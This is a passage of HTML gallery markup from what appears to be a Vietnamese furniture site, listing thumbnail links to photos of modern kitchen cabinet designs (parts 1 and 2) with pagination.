				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-22"
					alt="tu-bep-dep-phan-1-230501-22"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-22.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-22" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-23.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-23.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-23.jpg"
				data-image-id="8804"
				data-title="tu-bep-dep-phan-1-230501-23"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-23"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-23"
					alt="tu-bep-dep-phan-1-230501-23"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-23.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-23" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-24.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/tu-bep-dep-phan-1-230501-24.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-24.jpg"
				data-image-id="8805"
				data-title="tu-bep-dep-phan-1-230501-24"
				data-description=""
				data-image-slug="tu-bep-dep-phan-1-230501-24"
				class="ngg-simplelightbox" rel="2c7a00edaa9c6c6a3596c89e819b7b4a">
				<img
					title="tu-bep-dep-phan-1-230501-24"
					alt="tu-bep-dep-phan-1-230501-24"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-moi-nhat/thumbs/thumbs_tu-bep-dep-phan-1-230501-24.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-navigation'><span class='current'>1</span>
<a class='page-numbers' data-pageid='2' href='https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/nggallery/page/2'>2</a>
<a class='page-numbers' data-pageid='3' href='https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/nggallery/page/3'>3</a>
<a class='prev' href='https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/nggallery/page/2' data-pageid=2>&#9658;</a></div>	</div>
</p>
<!-- /wp:imagely/nextgen-gallery -->
<h3><span id="Mau_tu_bep_hien_dai_8211_phan_2">Mẫu tủ bếp hiện đại &#8211; phần 2:</span></h3>
<p><!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-78d2d2d9549da5fcf7af05fa409f412d-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-1.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-1.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-1.jpg"
				data-image-id="8832"
				data-title="tu-bep-dep-phan-2-230502-1"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-1"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-1"
					alt="tu-bep-dep-phan-2-230502-1"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-1.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-2.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-2.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-2.jpg"
				data-image-id="8833"
				data-title="tu-bep-dep-phan-2-230502-2"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-2"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-2"
					alt="tu-bep-dep-phan-2-230502-2"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-2.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-3.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-3.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-3.jpg"
				data-image-id="8834"
				data-title="tu-bep-dep-phan-2-230502-3"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-3"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-3"
					alt="tu-bep-dep-phan-2-230502-3"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-3.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-4.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-4.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-4.jpg"
				data-image-id="8835"
				data-title="tu-bep-dep-phan-2-230502-4"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-4"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-4"
					alt="tu-bep-dep-phan-2-230502-4"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-4.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-5.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-5.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-5.jpg"
				data-image-id="8836"
				data-title="tu-bep-dep-phan-2-230502-5"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-5"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-5"
					alt="tu-bep-dep-phan-2-230502-5"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-5.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-6.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-6.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-6.jpg"
				data-image-id="8837"
				data-title="tu-bep-dep-phan-2-230502-6"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-6"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-6"
					alt="tu-bep-dep-phan-2-230502-6"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-6.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-7.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-7.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-7.jpg"
				data-image-id="8838"
				data-title="tu-bep-dep-phan-2-230502-7"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-7"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-7"
					alt="tu-bep-dep-phan-2-230502-7"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-7.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-8.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-8.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-8.jpg"
				data-image-id="8839"
				data-title="tu-bep-dep-phan-2-230502-8"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-8"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-8"
					alt="tu-bep-dep-phan-2-230502-8"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-8.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-9.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-9.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-9.jpg"
				data-image-id="8840"
				data-title="tu-bep-dep-phan-2-230502-9"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-9"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-9"
					alt="tu-bep-dep-phan-2-230502-9"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-9.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-10.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-10.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-10.jpg"
				data-image-id="8841"
				data-title="tu-bep-dep-phan-2-230502-10"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-10"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-10"
					alt="tu-bep-dep-phan-2-230502-10"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-10.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-11.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-11.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-11.jpg"
				data-image-id="8842"
				data-title="tu-bep-dep-phan-2-230502-11"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-11"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-11"
					alt="tu-bep-dep-phan-2-230502-11"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-11.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-12.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-12.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-12.jpg"
				data-image-id="8843"
				data-title="tu-bep-dep-phan-2-230502-12"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-12"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-12"
					alt="tu-bep-dep-phan-2-230502-12"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-12.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-13.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-13.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-13.jpg"
				data-image-id="8844"
				data-title="tu-bep-dep-phan-2-230502-13"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-13"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-13"
					alt="tu-bep-dep-phan-2-230502-13"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-13.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-14.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-14.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-14.jpg"
				data-image-id="8845"
				data-title="tu-bep-dep-phan-2-230502-14"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-14"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-14"
					alt="tu-bep-dep-phan-2-230502-14"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-14.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-15.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-15.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-15.jpg"
				data-image-id="8846"
				data-title="tu-bep-dep-phan-2-230502-15"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-15"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-15"
					alt="tu-bep-dep-phan-2-230502-15"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-15.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-16.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-16.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-16.jpg"
				data-image-id="8847"
				data-title="tu-bep-dep-phan-2-230502-16"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-16"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-16"
					alt="tu-bep-dep-phan-2-230502-16"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-16.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-17.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-17.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-17.jpg"
				data-image-id="8848"
				data-title="tu-bep-dep-phan-2-230502-17"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-17"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-17"
					alt="tu-bep-dep-phan-2-230502-17"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-17.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-18.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-18.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-18.jpg"
				data-image-id="8849"
				data-title="tu-bep-dep-phan-2-230502-18"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-18"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-18"
					alt="tu-bep-dep-phan-2-230502-18"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-18.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-19.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-19.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-19.jpg"
				data-image-id="8850"
				data-title="tu-bep-dep-phan-2-230502-19"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-19"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-19"
					alt="tu-bep-dep-phan-2-230502-19"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-19.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-20.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-20.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-20.jpg"
				data-image-id="8851"
				data-title="tu-bep-dep-phan-2-230502-20"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-20"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-20"
					alt="tu-bep-dep-phan-2-230502-20"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-20.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-20" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-21.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-21.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-21.jpg"
				data-image-id="8852"
				data-title="tu-bep-dep-phan-2-230502-21"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-21"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-21"
					alt="tu-bep-dep-phan-2-230502-21"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-21.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-21" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-22.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-22.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-22.jpg"
				data-image-id="8853"
				data-title="tu-bep-dep-phan-2-230502-22"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-22"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-22"
					alt="tu-bep-dep-phan-2-230502-22"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-22.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-22" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-23.jpg"
				title=""
				data-src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/tu-bep-dep-phan-2-230502-23.jpg"
				data-thumbnail="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-23.jpg"
				data-image-id="8854"
				data-title="tu-bep-dep-phan-2-230502-23"
				data-description=""
				data-image-slug="tu-bep-dep-phan-2-230502-23"
				class="ngg-simplelightbox" rel="78d2d2d9549da5fcf7af05fa409f412d">
				<img
					title="tu-bep-dep-phan-2-230502-23"
					alt="tu-bep-dep-phan-2-230502-23"
					src="https://noithatdelathanh.vn/wp-content/gallery/mau-tu-bep-hien-dai-p2/thumbs/thumbs_tu-bep-dep-phan-2-230502-23.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-23" class="ngg-gallery-thumbnail-box
